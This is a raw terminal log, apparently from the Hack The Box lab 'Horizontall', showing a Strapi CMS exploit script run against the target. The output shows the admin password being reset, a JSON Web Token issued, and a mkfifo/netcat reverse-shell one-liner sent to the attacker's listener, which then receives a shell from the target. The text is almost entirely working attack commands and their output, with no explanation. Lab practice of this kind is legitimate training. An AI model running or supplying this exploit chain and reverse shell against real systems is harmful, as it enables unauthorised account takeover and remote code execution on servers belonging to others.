 (kali㉿kali)-[~/HTB/Horizontall]
$ python3 exploit.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZC
Y8mKSpwYZ1kVGDjL9C6t_U
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1234 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
2: kali@kali: ~/HTB/Horizontall
(kali㉿kali)-[~/HTB/Horizontall]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.105] 40274
/bin/sh: 0: can't access tty; job control turned off
$